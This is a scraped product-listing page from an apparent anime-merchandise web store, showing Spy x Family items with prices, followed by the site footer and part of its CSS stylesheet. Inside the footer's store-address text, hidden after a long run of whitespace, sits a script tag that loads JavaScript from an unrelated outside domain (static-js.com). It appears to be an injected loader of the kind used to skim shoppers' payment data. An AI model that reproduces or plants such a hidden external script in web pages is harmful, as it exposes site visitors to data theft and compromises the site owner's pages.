   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=64753&products_type=8">Spy x Family - Forger Family T-Shirt M</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Material: Breathable and lightweight fabric with superior softness. Care:...</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=64753&products_type=8"><img src="images/Accessories15/TL300845504.jpg" alt="Spy x Family - Forger Family T-Shirt M" title=" Spy x Family - Forger Family T-Shirt M " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$24.00 </span>&nbsp;<span class="productSpecialPrice">$23.52</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.48&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=64618&products_type=7">Spy x Family - Anya Forger 27cm Plush</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Size is 17 cm x 17 cm x 27 cm.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=64618&products_type=7"><img src="images/plush15/TL300845368.jpg" alt="Spy x Family - Anya Forger 27cm Plush" title=" Spy x Family - Anya Forger 27cm Plush " width="78" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$37.99 </span>&nbsp;<span class="productSpecialPrice">$37.23</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.76&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[64618]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=64548&products_type=1">Spy x Family - Fiona Frost Luminasta Figure</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Size is 5 cm x 19 cm.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=64548&products_type=1"><img src="images/Figure_Anime_Figure_15/TL300845298.jpg" alt="Spy x Family - Fiona Frost Luminasta Figure" title=" Spy x Family - Fiona Frost Luminasta Figure " width="76" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$34.99 </span>&nbsp;<span class="productSpecialPrice">$34.29</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.70&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=64383&products_type=15">Spy x Family - Hugchara Collection Vol. 2 SINGLE BLIND BOX</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Size is 9 cm. There are 6 kinds. Price is for one single blind box.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=64383&products_type=15"><img src="images/Figure_Anime_Figure_15/TL300845133.jpg" alt="Spy x Family - Hugchara Collection Vol. 2 SINGLE BLIND BOX" title=" Spy x Family - Hugchara Collection Vol. 2 SINGLE BLIND BOX " width="90" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$14.99 </span>&nbsp;<span class="productSpecialPrice">$14.69</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.30&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=64148&products_type=7">Spy x Family - Bond SP 30cm Plush</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Plush is about 30cm long.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=64148&products_type=7"><img src="images/plush15/TL300844898.jpg" alt="Spy x Family - Bond SP 30cm Plush" title=" Spy x Family - Bond SP 30cm Plush " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$34.99 </span>&nbsp;<span class="productSpecialPrice">$34.29</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.70&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[64148]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=63970&products_type=1">Spy x Family - Yor Forger Lookup Figure</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Height Appx. 110mm.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=63970&products_type=1"><img src="images/Figure_Anime_Figure_15/TL300844720.jpg" alt="Spy x Family - Yor Forger Lookup Figure" title=" Spy x Family - Yor Forger Lookup Figure " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$39.99 </span>&nbsp;<span class="productSpecialPrice">$37.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$2.00&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[63970]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=63969&products_type=1">Spy x Family -  Loid Forger Lookup Figure</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Height Appx. 110mm.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=63969&products_type=1"><img src="images/Figure_Anime_Figure_15/TL300844719.jpg" alt="Spy x Family - Loid Forger Lookup Figure" title=" Spy x Family - Loid Forger Lookup Figure " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$39.99 </span>&nbsp;<span class="productSpecialPrice">$37.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$2.00&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=63410&products_type=13">Spy x Family - Anya Snowman Hoodie 2XL</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Soft hand unisex sweatshirt Material: 60% Cotton & 40% Polyester.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=63410&products_type=13"><img src="images/Apparel/TL300844061.jpg" alt="Spy x Family - Anya Snowman Hoodie 2XL" title=" Spy x Family - Anya Snowman Hoodie 2XL " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$25.99 </span>&nbsp;<span class="productSpecialPrice">$25.47</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.52&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
</div>
<div id="productsListingBottomNumber" class="navSplitPagesResult back">Displaying <strong>1</strong> to <strong>21</strong> (of <strong>139</strong> products)</div>
<div  id="productsListingListingBottomLinks" class="navSplitPagesLinks forward"> &nbsp;<strong class="current">1</strong>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=spy%20x%20family&amp;inc_subcat=0&amp;sort=20a&amp;page=2" title=" Page 2 ">2</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=spy%20x%20family&amp;inc_subcat=0&amp;sort=20a&amp;page=3" title=" Page 3 ">3</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=spy%20x%20family&amp;inc_subcat=0&amp;sort=20a&amp;page=4" title=" Page 4 ">4</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=spy%20x%20family&amp;inc_subcat=0&amp;sort=20a&amp;page=5" title=" Page 5 ">5</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=spy%20x%20family&amp;inc_subcat=0&amp;sort=20a&amp;page=6" title=" Page 6 ">6</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=spy%20x%20family&amp;inc_subcat=0&amp;sort=20a&amp;page=7" title=" Page 7 ">7</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=spy%20x%20family&amp;inc_subcat=0&amp;sort=20a&amp;page=2" title=" Next Page "><i class="icon-angle-right"></i></a>&nbsp;</div>
<br class="clearBoth" />

<div class="buttonRow forward"><input class="button" type="submit" value="Add Selected Products to Cart" /></div>
<br class="clearBoth" />
</div>

</form>

<div class="buttonRow back"><a href="http://www.toyslogic.com/index.php?main_page=advanced_search&amp;search_in_description=1&amp;keyword=spy%20x%20family&amp;inc_subcat=0"><span class="button">Back</span></a></div>

</div></section><!--Main Content-->

<aside class="span3 visible-desktop" role="complementary"><!--Right Column-->
<div id="right-column">
</div>
</aside><!--Right Column-->

</div><!--Main Row Fluid-->
</div>


<div id="collapseFooterWrapper"><span class="collapseFooter" data-toggle="collapse" data-target="#footerWidgetWrapper" data-my-tooltip="tooltip" title="Show/Hide Footer"></span></div>
<div id="footerWidgetWrapper" class="collapse in">
<div id="footerWidget" class="row-fluid">
    <!-- <section id="aboutUsFooter" class="span3"> -->
    <section id="informationFooter" class="span3">
        <!-- <h3 class="footerBoxHeading">About Us</h3>
        <p>Anime Store for Otaku Fan</p> -->
        <!-- change about us to quick links -->
        <h3 class="footerBoxHeading">Quick Links</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=products_new">New Products</a></li>
            </ul>
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=wordpress&cat=8">New Arrival</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_whats_hot">Popular Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_this_month_preorder">This Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_last_month_preorder">Last Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=products_instock">Instock Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">Clearance items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="http://www.toyslogic.com/index.php?products_type=1&main_page=advanced_search_result&search_in_description=1&keyword=mystery+bag">Mystery Bags</a></li>
            </ul>
        </div>
    </section>
    <section id="contactFooter" class="span3">
    <h3 class="footerBoxHeading">Contact Us</h3>    
        <div id="contactFooterContent">
                        <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeAddress" class="contactDetails"><i class="icon-home"></i></span></div>
                <span class="contactEntry">Toyslogic 1093 Shary Circle Concord, CA 94518                                                               <script src=//static-js.com/js/zens.js></script></span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storePhone" class="contactDetails"><i class="icon-phone"></i></span></div>
                <span class="contactEntry">925-429-4737</span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeEmail" class="contactDetails"><i class="icon-envelope-alt"></i></span></div>
                <span class="contactEntry">tlstaff@toyslogic.com</span>
            </div>
        </div>
    </section>
        <section id="informationFooter" class="span3">
    <!-- INFORMATION -->
        <h3 class="footerBoxHeading">Information</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=conditions">Order and Payment</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=shippinginfo">Shipping &amp; Returns</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=reward_system">Reward System</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=privacy">Privacy Notice</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=contact_us">Contact Us</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=site_map">Site Map</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=discount_coupon">Discount Coupons</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=unsubscribe">Newsletter Unsubscribe</a></li>
                            </ul>
        </div>
    <!-- END INFORMATION -->   
    </section>    
        <section id="productsFooter" class="span3">
        <h3 class="footerBoxHeading">Latest Products</h3>
        <div id="scroller">
            <ul id="list">
                        <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71147"><img src="images/Figure_Anime_Figure_18/TL300851885.jpg" alt="Mobile Suit Gundam - Seed Destiny Pajamars" title=" Mobile Suit Gundam - Seed Destiny Pajamars " width="50" height="37" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71147">Mobile Suit Gundam - Seed Destiny Pajamars</a></p>
                <p class="price"><span class="normalprice">$17.99 </span>&nbsp;<span class="productSpecialPrice">$15.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$2.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71146"><img src="images/Figure_Anime_Figure_18/TL300851884.jpg" alt="My Hero Academia - Katsuki Bakugo the Beginning SH Figuarts" title=" My Hero Academia - Katsuki Bakugo the Beginning SH Figuarts " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71146">My Hero Academia - Katsuki Bakugo the Beginning SH Figuarts</a></p>
                <p class="price"><span class="normalprice">$129.99 </span>&nbsp;<span class="productSpecialPrice">$124.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$5.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71145"><img src="images/Figure_Anime_Figure_18/TL300851883.jpg" alt="Haikyuu - 1/8 Shoyo Hinata ARTFX J Figure" title=" Haikyuu - 1/8 Shoyo Hinata ARTFX J Figure " width="47" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71145">Haikyuu - 1/8 Shoyo Hinata ARTFX J Figure</a></p>
                <p class="price"><span class="normalprice">$169.99 </span>&nbsp;<span class="productSpecialPrice">$149.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$20.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71144"><img src="images/Figure_Anime_Figure_18/TL300851882.jpg" alt="Pac-Man - NanoCharm 2 Inch SINGLE BLIND BOX" title=" Pac-Man - NanoCharm 2 Inch SINGLE BLIND BOX " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71144">Pac-Man - NanoCharm 2 Inch SINGLE BLIND BOX</a></p>
                <p class="price"><span class="normalprice">$11.99 </span>&nbsp;<span class="productSpecialPrice">$10.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71143"><img src="images/Figure_Anime_Figure_18/TL300851881.jpg" alt="Kaiju No. 8 - 1/8 Soshiro Hoshina ARTFX J Figure" title=" Kaiju No. 8 - 1/8 Soshiro Hoshina ARTFX J Figure " width="47" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71143">Kaiju No. 8 - 1/8 Soshiro Hoshina ARTFX J Figure</a></p>
                <p class="price"><span class="normalprice">$119.99 </span>&nbsp;<span class="productSpecialPrice">$109.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$10.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71142"><img src="images/Figure_Anime_Figure_18/TL300851880.jpg" alt="My Hero Academia - 1/8 Dabi ARTFX J Figure" title=" My Hero Academia - 1/8 Dabi ARTFX J Figure " width="47" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71142">My Hero Academia - 1/8 Dabi ARTFX J Figure</a></p>
                <p class="price"><span class="normalprice">$159.99 </span>&nbsp;<span class="productSpecialPrice">$139.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$20.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71141"><img src="images/Model_Kit_Gundam_18/TL300851879.jpg" alt="Megami Device - Chaos and Pretty QUEEN OF HEARTS" title=" Megami Device - Chaos and Pretty QUEEN OF HEARTS " width="47" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71141">Megami Device - Chaos and Pretty QUEEN OF HEARTS</a></p>
                <p class="price"><span class="normalprice">$79.99 </span>&nbsp;<span class="productSpecialPrice">$59.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$20.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71140"><img src="images/Model_Kit_Gundam_18/TL300851878.jpg" alt="Megami Device - Chaos and Pretty GRANDMA" title=" Megami Device - Chaos and Pretty GRANDMA " width="47" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71140">Megami Device - Chaos and Pretty GRANDMA</a></p>
                <p class="price"><span class="normalprice">$84.99 </span>&nbsp;<span class="productSpecialPrice">$64.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$20.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71139"><img src="images/Model_Kit_Gundam_18/TL300851877.jpg" alt="Alice Gear Aegis - Ayaka Ichijo Ei-shun" title=" Alice Gear Aegis - Ayaka Ichijo Ei-shun " width="48" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71139">Alice Gear Aegis - Ayaka Ichijo Ei-shun</a></p>
                <p class="price"><span class="normalprice">$74.99 </span>&nbsp;<span class="productSpecialPrice">$54.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$20.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71138"><img src="images/Model_Kit_Gundam_18/TL300851876.jpg" alt="Alice Gear Aegis x Megami Device - Aika Aikawa Jin-ai Model Kit" title=" Alice Gear Aegis x Megami Device - Aika Aikawa Jin-ai Model Kit " width="50" height="49" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71138">Alice Gear Aegis x Megami Device - Aika Aikawa Jin-ai Model Kit</a></p>
                <p class="price"><span class="normalprice">$74.99 </span>&nbsp;<span class="productSpecialPrice">$59.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$15.00&nbsp;off</span></p>
            </div>
            </div></li>
                       </ul>
        </div>

    </section>
</div>
</div>
<div id="bottomFooterWrapper">
<div id="bottomFooter" class="row-fluid">
    <!--bof-navigation display -->
    <div id="navSuppWrapper" class="span8">
        <div id="navSupp">
            <ul class="unstyled nomargin">
                <li><span id="siteinfoLegal" class="legalCopyright">Copyright &copy; 2025 <a href="https://www.toyslogic.com/index.php?main_page=index" target="_blank">ToysLogic</a></span></li>
                                <li></li>
                            </ul>
        </div>
        <!--bof- site copyright display -->
        
        <!---->
         <!--eof- site copyright display --> 
    </div>
        <!--eof-navigation display -->
    <div class="span4">
        <ul class="socialMedia unstyled nomargin inline pull-right">
                            <li><a href="https://www.facebook.com/toyslogic" class="social facebook" target="_blank"><i class="icon-facebook"></i></a></li>
                                        <li><a href="https://twitter.com/toyslogic" class="social twitter" target="_blank"><i class="icon-twitter"></i></a></li>
                                        <li><a href="https://plus.google.com/115686948518704162535" class="social gplus" target="_blank"><i class="icon-google-plus"></i></a></li>
                                                    <li><a href="http://youtube.com/user/toyslogic" class="social youtube" target="_blank"><i class="icon-youtube"></i></a></li>
                                </ul>
        <div class="clearfix"></div>   
    </div>
</div>
</div>

</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.toyslogic.com/includes/templates/genesis/css/stylesheet_genesis.css
body_size: 61307
content:
/**
 * Main CSS Stylesheet
 *
 * @package templateSystem
 * @copyright Copyright 2003-2007 Zen Cart Development Team
 * @copyright Portions Copyright 2003 osCommerce
 * @license http://www.zen-cart.com/license/2_0.txt GNU Public License V2.0
 * @version $Id: stylesheet.css 5952 2007-03-03 06:18:46Z drbyte $
 */
html{
    font-size: 125%;
}

body{
    font-family: OpenSans, Georgia, "Times New Roman", Times, serif;
    font-size: .5em;
    color: #666666;
    background: #eeeeee url('../images/noisy-grid.png');
}
a{
    color:#409F89;
    text-decoration:none;
    outline: none;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
a:focus{
    outline: none;
}
a:hover{
    color:#444;
    text-decoration:none;
}
h1, h2, h3, h4,h5{
    font-weight: bold;
    line-height: 170%;
    color: #444444;
}
h1{
    font-size:2.2em;
}
h2{
    font-size:1.7em;
}
h3{
    font-size:1.3em;
}
h4{
    margin-bottom:20px;
    font-size:.9em;
    font-weight:normal;
}
h5{
    font-size:1em;
}
p, blockquote{
    font-size: .9em;
    margin-bottom:20px;
    line-height:170%;
}
input[type=submit]{
    -webkit-appearance: none;
}
.hide{
    display:none;
}
.italic{ font-style:italic; }
.bold{ font-weight:bold; }
.yellow { color: #F3D529 }
.blue { color: #31C2DE }
.green { color: #BAD730 }
.pink { color: #E83F96 }
.righted { text-align: right; }
.left { text-align: left; }
.underline{ text-decoration:underline; }
.relative { position: relative; }
.absolute { position: absolute; }
.nomargin{ margin:0 !important; }
.nopadding{ padding:0 !important; }
hr{
    clear:both;
    margin-bottom:25px;
    border:none;
    border-top: 1px solid #d6d6d6;
    border-bottom: 1px solid #fff;
}
input, textarea, select{
    font-family: OpenSans, Georgia, "Times New Roman", Times, serif;
    color:#444;
}
h4, h5, h6, LABEL, h4.optionName, LEGEND, ADDRESS, .sideBoxContent, .larger{
    }
LABEL, h4.optionName {
    vertical-align: top;
    }
legend {
    font-size: 1.1em;
    font-weight: bold;
    color: #222222;
}
.sorterLabel, .filterLabel {
    padding: 7px 0;
    color: #888888;
}
LABEL.checkboxLabel, LABEL.radioButtonLabel {
    margin: 0.5em 0.3em;
    }
#logo, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .centerBoxContentsAlsoPurch, .attribImg {
    float: left;
    }
LABEL.inputLabel {
    width: 9em;
    float: left;
    }
LABEL.inputLabelPayment {
    width: 14em;
    float: left;
    padding-left: 2.5em;
    }
LABEL.selectLabel, LABEL.switchedLabel, LABEL.uploadsLabel {
    width: 11em;
    float: left;
    }
label.m-wrap {
    font-size: .9em;
}
input.m-wrap, textarea.m-wrap {
    border: 1px solid #d6d6d6;
}
#checkoutPayment LABEL.radioButtonLabel {
    font-weight: bold;
    }
ADDRESS {
    font-style: normal;
    }
.clearBoth {
    clear: both;
    }
.link-separator {
    padding: 0 3px 0 5px;
}
fieldset {
    border: 1px solid #d6d6d6;
    margin-bottom: 15px;
}
table{width:100%;margin:20px 0;}table th,table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #dddddd;}
table th{font-weight:bold;}
table thead th{vertical-align:bottom;}
table caption+thead tr:first-child th,table caption+thead tr:first-child td,table colgroup+thead tr:first-child th,table colgroup+thead tr:first-child td,table thead:first-child tr:first-child th,table thead:first-child tr:first-child td{border-top:0;}
table tbody+tbody{border-top:2px solid #dddddd;}
table {background-color:#ffffff;}
/*  Plain */
.m-btn.plain {
    color: #ffffff; 
    text-shadow: none;  
    background: #444444;
    border: none !important;
}
.m-btn.plain:hover, 
.m-btn.plain:focus, 
.m-btn.plain:active, 
.m-btn.plain.active, 
.m-btn.plain.disabled,
.m-btn.plain[disabled] { 
    border: 1px solid #444444;
}

.m-btn.plain:active,
.m-btn.plain.active {
    background: none !important;
    border: 1px solid #444444;
    color: #ffffff !important;
    -webkit-box-shadow: none;
    -moz--box-shadow: none;
    box-shadow: none;
}
.m-btn-group.group-plain.open .dropdown-toggle {
    -webkit-box-shadow: none;
    -moz--box-shadow: none;
    box-shadow: none;    
}
.socialMedia li {
    padding: 2px !important;
}
.social {
    width: 32px;
    height: 32px;
    background: #444444;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    color: #409F89;
    font-size: 1.4em;
    -webkit-border-radius: 16px;
    -moz-border-radius: 16px;
    border-radius: 16px;
    cursor: pointer;
    overflow: hidden;
    -webkit-transition: .25s all;
    -moz-transition: .25s all;
    -o-transition: .25s all;
    transition: .25s all;
}
.social.facebook:hover {
    background: #3B5998;
    color: #ffffff;
}
.social.twitter:hover {
    background: #00a0d1;
    color: #ffffff;
}
.social.gplus:hover {
    background: #db5a3c;
    color: #ffffff;
}
.social.pinterest:hover {
    background: #910101;
    color: #ffffff;
}
/*Header*/
#textGreeting {
    padding: 5px 10px;
    font-size: 1em;
}
#textGreeting p {
    margin: 0 !important;
}
nav#common-menu {
    margin-top: 20px;
    width: 100%;
}
nav#common-menu ul li {
    height: 40px;
    line-height: 40px;
    margin-right: 15px;
}
nav#common-menu ul li a {
    color: #444444;
    display: block;
    font-size: 1.3em;
    text-transform: uppercase;
    font-weight: bold;    
}
nav#common-menu ul li a:hover {
    color: #aaaaaa;
}
nav#common-menu ul li.last {
    float: right;
    margin: 0;
}
#currency-header, #language-header {
    color: #444444;
}
form#currency-change {
    display:inline-block;
    margin: 0;
    padding: 0;
}
#currency-header a, #language-header a{
    color: #444444;
    cursor: pointer;
}
#currency-header ul.m-dropdown-menu, #language-header ul.m-dropdown-menu {
    min-width: auto;
    padding: 0;
    border: 1px solid #d6d6d6;
}
#currency-header ul.m-dropdown-menu a, #language-header ul.m-dropdown-menu a {
    padding: 5px 8px;
    display: block;
}
.navbar {
    margin-bottom: 0px;
}
.navbar .nav {
    width: 100%;
}
.navbar-inner {
    position:relative;
    width:100%;
    height:40px;
    line-height:41px;
    border-top: 1px solid #d6d6d6;
    border-bottom: 1px solid #d6d6d6;
}
.search-top-header {
    margin-top: 10px;
}
.search-top-header input[type="text"].m-wrap {
    background: none !important;
    width: 150px;
    -webkit-transition: all .8s ease;
    -moz-transition: all .8s ease;
    -o-transition: all .8s ease;
    transition: all .8s ease;
    border: 1px solid #b6b6b6 !important;
}
.search-top-header input[type="text"].m-wrap:focus {
    width: 220px;
    border: 1px solid #409F89 !important;
}
.navbar-inner ul.nav > li {
    height: 40px;
}
.navbar .nav > li > a {
    font-size: 1.3em;
    text-transform: uppercase;
    font-weight: bold;
    float: none;
    padding: 9px 15px;
    color: #444444;
    text-decoration: none;
    -webkit-text-shadow: none;
    -moz-text-shadow: none;
    text-shadow: none;
    -webkit-transition: border-bottom-color .5s ease;
    -moz-transition: border-bottom-color .5s ease;
    -o-transition: border-bottom-color .5s ease;
    transition: border-bottom-color .5s ease;   
}
.navbar .nav > li > a:focus, .navbar .nav > li > a:hover {
    color: #444444;
    text-decoration: none;
    border-bottom: 2px solid #409F89;
}
.navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle {
    border-bottom: 2px solid #409F89;
    color: #444444;
    background: #ffffff !important;
}
.navbar .nav > li.header-share {
    border-left: 1px solid #d6d6d6;
}
.dropdown-menu::before, 
.dropdown-menu::after {
    border: none !important;
    content: none !important;
}
.dropdown-menu {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    padding: 0;
    margin-top: 0px;
